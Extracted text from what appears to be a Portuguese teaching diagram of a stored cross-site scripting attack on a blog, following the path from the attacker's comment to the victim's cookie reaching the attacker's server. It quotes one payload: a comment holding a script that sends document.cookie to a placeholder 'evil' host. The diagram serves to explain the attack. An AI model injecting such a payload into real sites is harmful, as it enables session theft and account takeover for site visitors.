 (4) Vítima executa código
(3) Vítima visualiza
comentário e recebe o
código inserido pelo
atacante
Aplicação Vulnerável
(BLOG)
Vítima
(2) Servidor armazena
código enviado
(5) Vítima envia cookie
para servidor do atacante
"Gostei do vídeo. <script>document.location='http://evil/
?cookie='+document.cookie</script>"
Servidor do
atacante (Evil)
Atacante
(1) Atacante envia código
malicioso ao servidor junto
com um comentário